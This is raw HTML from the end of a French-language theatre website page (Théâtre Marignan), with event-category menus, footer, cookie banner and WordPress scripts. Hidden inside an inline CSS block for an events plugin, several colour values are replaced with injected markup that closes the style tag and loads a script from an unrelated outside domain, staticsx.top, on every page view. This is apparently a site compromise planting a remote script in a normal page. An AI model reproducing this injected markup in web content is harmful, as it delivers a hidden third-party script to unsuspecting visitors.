							<svg aria-hidden="true" class="e-font-icon-svg e-fas-theater-masks" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M206.86 245.15c-35.88 10.45-59.95 41.2-57.53 74.1 11.4-12.72 28.81-23.7 49.9-30.92l7.63-43.18zM95.81 295L64.08 115.49c-.29-1.62.28-2.62.24-2.65 57.76-32.06 123.12-49.01 189.01-49.01 1.61 0 3.23.17 4.85.19 13.95-13.47 31.73-22.83 51.59-26 18.89-3.02 38.05-4.55 57.18-5.32-9.99-13.95-24.48-24.23-41.77-27C301.27 1.89 277.24 0 253.32 0 176.66 0 101.02 19.42 33.2 57.06 9.03 70.48-3.92 98.48 1.05 126.58l31.73 179.51c14.23 80.52 136.33 142.08 204.45 142.08 3.59 0 6.75-.46 10.01-.8-13.52-17.08-28.94-40.48-39.5-67.58-47.61-12.98-106.06-51.62-111.93-84.79zm97.55-137.46c-.73-4.12-2.23-7.87-4.07-11.4-8.25 8.91-20.67 15.75-35.32 18.32-14.65 2.58-28.67.4-39.48-5.17-.52 3.94-.64 7.98.09 12.1 3.84 21.7 24.58 36.19 46.34 32.37 21.75-3.82 36.28-24.52 32.44-46.22zM606.8 120.9c-88.98-49.38-191.43-67.41-291.98-51.35-27.31 4.36-49.08 26.26-54.04 54.36l-31.73 179.51c-15.39 87.05 95.28 196.27 158.31 207.35 63.03 11.09 204.47-53.79 219.86-140.84l31.73-179.51c4.97-28.11-7.98-56.11-32.15-69.52zm-273.24 96.8c3.84-21.7 24.58-36.19 46.34-32.36 21.76 3.83 36.28 24.52 32.45 46.22-.73 4.12-2.23 7.87-4.07 11.4-8.25-8.91-20.67-15.75-35.32-18.32-14.65-2.58-28.67-.4-39.48 5.17-.53-3.95-.65-7.99.08-12.11zm70.47 198.76c-55.68-9.79-93.52-59.27-89.04-112.9 20.6 25.54 56.21 46.17 99.49 53.78 43.28 7.61 83.82.37 111.93-16.6-14.18 51.94-66.71 85.51-122.38 75.72zm130.3-151.34c-8.25-8.91-20.68-15.75-35.33-18.32-14.65-2.58-28.67-.4-39.48 5.17-.52-3.94-.64-7.98.09-12.1 3.84-21.7 24.58-36.19 46.34-32.37 21.75 3.83 36.28 24.52 32.45 46.22-.73 4.13-2.23 7.88-4.07 11.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Comédies/théâtre</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.theatremarignan.be/?post_type=etn&#038;s=&#038;etn_start_date=&#038;etn_category=18">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-theater-masks" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M206.86 245.15c-35.88 10.45-59.95 41.2-57.53 74.1 11.4-12.72 28.81-23.7 49.9-30.92l7.63-43.18zM95.81 295L64.08 115.49c-.29-1.62.28-2.62.24-2.65 57.76-32.06 123.12-49.01 189.01-49.01 1.61 0 3.23.17 4.85.19 13.95-13.47 31.73-22.83 51.59-26 18.89-3.02 38.05-4.55 57.18-5.32-9.99-13.95-24.48-24.23-41.77-27C301.27 1.89 277.24 0 253.32 0 176.66 0 101.02 19.42 33.2 57.06 9.03 70.48-3.92 98.48 1.05 126.58l31.73 179.51c14.23 80.52 136.33 142.08 204.45 142.08 3.59 0 6.75-.46 10.01-.8-13.52-17.08-28.94-40.48-39.5-67.58-47.61-12.98-106.06-51.62-111.93-84.79zm97.55-137.46c-.73-4.12-2.23-7.87-4.07-11.4-8.25 8.91-20.67 15.75-35.32 18.32-14.65 2.58-28.67.4-39.48-5.17-.52 3.94-.64 7.98.09 12.1 3.84 21.7 24.58 36.19 46.34 32.37 21.75-3.82 36.28-24.52 32.44-46.22zM606.8 120.9c-88.98-49.38-191.43-67.41-291.98-51.35-27.31 4.36-49.08 26.26-54.04 54.36l-31.73 179.51c-15.39 87.05 95.28 196.27 158.31 207.35 63.03 11.09 204.47-53.79 219.86-140.84l31.73-179.51c4.97-28.11-7.98-56.11-32.15-69.52zm-273.24 96.8c3.84-21.7 24.58-36.19 46.34-32.36 21.76 3.83 36.28 24.52 32.45 46.22-.73 4.12-2.23 7.87-4.07 11.4-8.25-8.91-20.67-15.75-35.32-18.32-14.65-2.58-28.67-.4-39.48 5.17-.53-3.95-.65-7.99.08-12.11zm70.47 198.76c-55.68-9.79-93.52-59.27-89.04-112.9 20.6 25.54 56.21 46.17 99.49 53.78 43.28 7.61 83.82.37 111.93-16.6-14.18 51.94-66.71 85.51-122.38 75.72zm130.3-151.34c-8.25-8.91-20.68-15.75-35.33-18.32-14.65-2.58-28.67-.4-39.48 5.17-.52-3.94-.64-7.98.09-12.1 3.84-21.7 24.58-36.19 46.34-32.37 21.75 3.83 36.28 24.52 32.45 46.22-.73 4.13-2.23 7.88-4.07 11.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Cabaret/Musique</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.theatremarignan.be/?post_type=etn&#038;s=&#038;etn_start_date=&#038;etn_category=20">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-theater-masks" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M206.86 245.15c-35.88 10.45-59.95 41.2-57.53 74.1 11.4-12.72 28.81-23.7 49.9-30.92l7.63-43.18zM95.81 295L64.08 115.49c-.29-1.62.28-2.62.24-2.65 57.76-32.06 123.12-49.01 189.01-49.01 1.61 0 3.23.17 4.85.19 13.95-13.47 31.73-22.83 51.59-26 18.89-3.02 38.05-4.55 57.18-5.32-9.99-13.95-24.48-24.23-41.77-27C301.27 1.89 277.24 0 253.32 0 176.66 0 101.02 19.42 33.2 57.06 9.03 70.48-3.92 98.48 1.05 126.58l31.73 179.51c14.23 80.52 136.33 142.08 204.45 142.08 3.59 0 6.75-.46 10.01-.8-13.52-17.08-28.94-40.48-39.5-67.58-47.61-12.98-106.06-51.62-111.93-84.79zm97.55-137.46c-.73-4.12-2.23-7.87-4.07-11.4-8.25 8.91-20.67 15.75-35.32 18.32-14.65 2.58-28.67.4-39.48-5.17-.52 3.94-.64 7.98.09 12.1 3.84 21.7 24.58 36.19 46.34 32.37 21.75-3.82 36.28-24.52 32.44-46.22zM606.8 120.9c-88.98-49.38-191.43-67.41-291.98-51.35-27.31 4.36-49.08 26.26-54.04 54.36l-31.73 179.51c-15.39 87.05 95.28 196.27 158.31 207.35 63.03 11.09 204.47-53.79 219.86-140.84l31.73-179.51c4.97-28.11-7.98-56.11-32.15-69.52zm-273.24 96.8c3.84-21.7 24.58-36.19 46.34-32.36 21.76 3.83 36.28 24.52 32.45 46.22-.73 4.12-2.23 7.87-4.07 11.4-8.25-8.91-20.67-15.75-35.32-18.32-14.65-2.58-28.67-.4-39.48 5.17-.53-3.95-.65-7.99.08-12.11zm70.47 198.76c-55.68-9.79-93.52-59.27-89.04-112.9 20.6 25.54 56.21 46.17 99.49 53.78 43.28 7.61 83.82.37 111.93-16.6-14.18 51.94-66.71 85.51-122.38 75.72zm130.3-151.34c-8.25-8.91-20.68-15.75-35.33-18.32-14.65-2.58-28.67-.4-39.48 5.17-.52-3.94-.64-7.98.09-12.1 3.84-21.7 24.58-36.19 46.34-32.37 21.75 3.83 36.28 24.52 32.45 46.22-.73 4.13-2.23 7.88-4.07 11.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Conte/Impro</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.theatremarignan.be/?post_type=etn&#038;s=&#038;etn_start_date=&#038;etn_category=25">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-theater-masks" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M206.86 245.15c-35.88 10.45-59.95 41.2-57.53 74.1 11.4-12.72 28.81-23.7 49.9-30.92l7.63-43.18zM95.81 295L64.08 115.49c-.29-1.62.28-2.62.24-2.65 57.76-32.06 123.12-49.01 189.01-49.01 1.61 0 3.23.17 4.85.19 13.95-13.47 31.73-22.83 51.59-26 18.89-3.02 38.05-4.55 57.18-5.32-9.99-13.95-24.48-24.23-41.77-27C301.27 1.89 277.24 0 253.32 0 176.66 0 101.02 19.42 33.2 57.06 9.03 70.48-3.92 98.48 1.05 126.58l31.73 179.51c14.23 80.52 136.33 142.08 204.45 142.08 3.59 0 6.75-.46 10.01-.8-13.52-17.08-28.94-40.48-39.5-67.58-47.61-12.98-106.06-51.62-111.93-84.79zm97.55-137.46c-.73-4.12-2.23-7.87-4.07-11.4-8.25 8.91-20.67 15.75-35.32 18.32-14.65 2.58-28.67.4-39.48-5.17-.52 3.94-.64 7.98.09 12.1 3.84 21.7 24.58 36.19 46.34 32.37 21.75-3.82 36.28-24.52 32.44-46.22zM606.8 120.9c-88.98-49.38-191.43-67.41-291.98-51.35-27.31 4.36-49.08 26.26-54.04 54.36l-31.73 179.51c-15.39 87.05 95.28 196.27 158.31 207.35 63.03 11.09 204.47-53.79 219.86-140.84l31.73-179.51c4.97-28.11-7.98-56.11-32.15-69.52zm-273.24 96.8c3.84-21.7 24.58-36.19 46.34-32.36 21.76 3.83 36.28 24.52 32.45 46.22-.73 4.12-2.23 7.87-4.07 11.4-8.25-8.91-20.67-15.75-35.32-18.32-14.65-2.58-28.67-.4-39.48 5.17-.53-3.95-.65-7.99.08-12.11zm70.47 198.76c-55.68-9.79-93.52-59.27-89.04-112.9 20.6 25.54 56.21 46.17 99.49 53.78 43.28 7.61 83.82.37 111.93-16.6-14.18 51.94-66.71 85.51-122.38 75.72zm130.3-151.34c-8.25-8.91-20.68-15.75-35.33-18.32-14.65-2.58-28.67-.4-39.48 5.17-.52-3.94-.64-7.98.09-12.1 3.84-21.7 24.58-36.19 46.34-32.37 21.75 3.83 36.28 24.52 32.45 46.22-.73 4.13-2.23 7.88-4.07 11.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Stand up /humour</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.theatremarignan.be/?post_type=etn&#038;s=&#038;etn_start_date=&#038;etn_category=29">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-theater-masks" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M206.86 245.15c-35.88 10.45-59.95 41.2-57.53 74.1 11.4-12.72 28.81-23.7 49.9-30.92l7.63-43.18zM95.81 295L64.08 115.49c-.29-1.62.28-2.62.24-2.65 57.76-32.06 123.12-49.01 189.01-49.01 1.61 0 3.23.17 4.85.19 13.95-13.47 31.73-22.83 51.59-26 18.89-3.02 38.05-4.55 57.18-5.32-9.99-13.95-24.48-24.23-41.77-27C301.27 1.89 277.24 0 253.32 0 176.66 0 101.02 19.42 33.2 57.06 9.03 70.48-3.92 98.48 1.05 126.58l31.73 179.51c14.23 80.52 136.33 142.08 204.45 142.08 3.59 0 6.75-.46 10.01-.8-13.52-17.08-28.94-40.48-39.5-67.58-47.61-12.98-106.06-51.62-111.93-84.79zm97.55-137.46c-.73-4.12-2.23-7.87-4.07-11.4-8.25 8.91-20.67 15.75-35.32 18.32-14.65 2.58-28.67.4-39.48-5.17-.52 3.94-.64 7.98.09 12.1 3.84 21.7 24.58 36.19 46.34 32.37 21.75-3.82 36.28-24.52 32.44-46.22zM606.8 120.9c-88.98-49.38-191.43-67.41-291.98-51.35-27.31 4.36-49.08 26.26-54.04 54.36l-31.73 179.51c-15.39 87.05 95.28 196.27 158.31 207.35 63.03 11.09 204.47-53.79 219.86-140.84l31.73-179.51c4.97-28.11-7.98-56.11-32.15-69.52zm-273.24 96.8c3.84-21.7 24.58-36.19 46.34-32.36 21.76 3.83 36.28 24.52 32.45 46.22-.73 4.12-2.23 7.87-4.07 11.4-8.25-8.91-20.67-15.75-35.32-18.32-14.65-2.58-28.67-.4-39.48 5.17-.53-3.95-.65-7.99.08-12.11zm70.47 198.76c-55.68-9.79-93.52-59.27-89.04-112.9 20.6 25.54 56.21 46.17 99.49 53.78 43.28 7.61 83.82.37 111.93-16.6-14.18 51.94-66.71 85.51-122.38 75.72zm130.3-151.34c-8.25-8.91-20.68-15.75-35.33-18.32-14.65-2.58-28.67-.4-39.48 5.17-.52-3.94-.64-7.98.09-12.1 3.84-21.7 24.58-36.19 46.34-32.37 21.75 3.83 36.28 24.52 32.45 46.22-.73 4.13-2.23 7.88-4.07 11.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Jeune public</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.theatremarignan.be/?post_type=etn&#038;s=&#038;etn_start_date=&#038;etn_category=27">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-theater-masks" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M206.86 245.15c-35.88 10.45-59.95 41.2-57.53 74.1 11.4-12.72 28.81-23.7 49.9-30.92l7.63-43.18zM95.81 295L64.08 115.49c-.29-1.62.28-2.62.24-2.65 57.76-32.06 123.12-49.01 189.01-49.01 1.61 0 3.23.17 4.85.19 13.95-13.47 31.73-22.83 51.59-26 18.89-3.02 38.05-4.55 57.18-5.32-9.99-13.95-24.48-24.23-41.77-27C301.27 1.89 277.24 0 253.32 0 176.66 0 101.02 19.42 33.2 57.06 9.03 70.48-3.92 98.48 1.05 126.58l31.73 179.51c14.23 80.52 136.33 142.08 204.45 142.08 3.59 0 6.75-.46 10.01-.8-13.52-17.08-28.94-40.48-39.5-67.58-47.61-12.98-106.06-51.62-111.93-84.79zm97.55-137.46c-.73-4.12-2.23-7.87-4.07-11.4-8.25 8.91-20.67 15.75-35.32 18.32-14.65 2.58-28.67.4-39.48-5.17-.52 3.94-.64 7.98.09 12.1 3.84 21.7 24.58 36.19 46.34 32.37 21.75-3.82 36.28-24.52 32.44-46.22zM606.8 120.9c-88.98-49.38-191.43-67.41-291.98-51.35-27.31 4.36-49.08 26.26-54.04 54.36l-31.73 179.51c-15.39 87.05 95.28 196.27 158.31 207.35 63.03 11.09 204.47-53.79 219.86-140.84l31.73-179.51c4.97-28.11-7.98-56.11-32.15-69.52zm-273.24 96.8c3.84-21.7 24.58-36.19 46.34-32.36 21.76 3.83 36.28 24.52 32.45 46.22-.73 4.12-2.23 7.87-4.07 11.4-8.25-8.91-20.67-15.75-35.32-18.32-14.65-2.58-28.67-.4-39.48 5.17-.53-3.95-.65-7.99.08-12.11zm70.47 198.76c-55.68-9.79-93.52-59.27-89.04-112.9 20.6 25.54 56.21 46.17 99.49 53.78 43.28 7.61 83.82.37 111.93-16.6-14.18 51.94-66.71 85.51-122.38 75.72zm130.3-151.34c-8.25-8.91-20.68-15.75-35.33-18.32-14.65-2.58-28.67-.4-39.48 5.17-.52-3.94-.64-7.98.09-12.1 3.84-21.7 24.58-36.19 46.34-32.37 21.75 3.83 36.28 24.52 32.45 46.22-.73 4.13-2.23 7.88-4.07 11.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Évènements/danse</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7394df9 elementor-section-content-middle xs_custom_footer elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="7394df9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-31239f4" data-id="31239f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e249b9 elementor-widget elementor-widget-text-editor" data-id="6e249b9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									© 2025, Théâtre Marignan Site créé par:&nbsp;<a href="https://a2com.be/" target="_blank" rel="noopener">A2Com.</a>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0c31769" data-id="0c31769" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f03d9f5 elementor-widget elementor-widget-text-editor" data-id="f03d9f5" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									En naviguant sur ce site, vous acceptez notre <a href="/theatremarignan/conditions-dutilisation/" target="_blank" rel="noopener">politique de confidentialité</a>.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evenex-child\/*","\/wp-content\/themes\/evenex\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Nous utilisons des cookies pour vous offrir la meilleure expérience sur notre site web.</p>
<p>Pour en savoir plus sur les cookies que nous utilisons ou les désactiver, rendez-vous dans <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">paramètres</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accepter tout" >Accepter tout</button>
						<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal"  aria-label="Paramètres">Paramètres</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link rel='stylesheet' id='elementor-post-11317-css' href='https://www.theatremarignan.be/wp-content/uploads/elementor/css/post-11317.css?ver=1760436598' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.theatremarignan.be/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12862-css' href='https://www.theatremarignan.be/wp-content/uploads/elementor/css/post-12862.css?ver=1760436598' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11327-css' href='https://www.theatremarignan.be/wp-content/uploads/elementor/css/post-11327.css?ver=1760446369' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.theatremarignan.be/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.theatremarignan.be/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.theatremarignan.be/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1748003367' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.theatremarignan.be/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.theatremarignan.be/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.theatremarignan.be/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theatremarignan.be/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.theatremarignan.be\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theatremarignan.be/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.theatremarignan.be/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.5" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.theatremarignan.be/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.5" async id="revmin-js"></script>
<script type="text/javascript" src="https://www.theatremarignan.be/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://www.theatremarignan.be/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://www.theatremarignan.be/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" id="cf7-redirect-js-extra">
/* <![CDATA[ */
var cf7redirects = {"15274":"https:\/\/www.theatremarignan.be\/merci-pour-votre-reservation\/","15248":"https:\/\/www.theatremarignan.be\/contact\/merci\/"};
/* ]]> */
</script>
